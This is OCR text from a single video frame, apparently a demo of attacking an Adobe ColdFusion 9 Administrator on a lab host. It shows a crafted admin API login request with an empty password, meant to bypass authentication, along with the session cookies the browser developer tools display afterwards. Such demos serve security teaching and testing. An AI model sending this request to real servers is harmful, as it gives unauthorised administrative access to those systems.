 Applications Places System
Sun Apr 14, 3:11 PM
ColdFusion Administra
hack.coldfusion/CFIDE/adminapi/administrator.cfc?method=login&adminpassword=&rdspasswordallowed
hack.coldfusion/CFIDE/adminapi/administrator.cfc?method=login&adminpassword=&rdspasswordallowed
hack.coldfusion/CFIDE/adminapi/administrator.cfc?method=login&adminpassword=&rdspasswordallowed - Google Search
CF
ADOBE® COLDFUSION® 9 ADMINISTRATOR
User name
admin
Password
Login
Elements Resources Network Sources Timeline Profiles Audits Console
Frames
(enter.cfm)
Web SQL
IndexedDB
Local Storage
Session Storage
Cookies
hack.coldfusion
Application Cache
Name Value Domain Path Expir... Size HTTP Secure
CFID 3 hack.... / Tue, ... 5
CFTOKEN 74919757 hack.... / Tue, ... 15
ColdFusion Administra...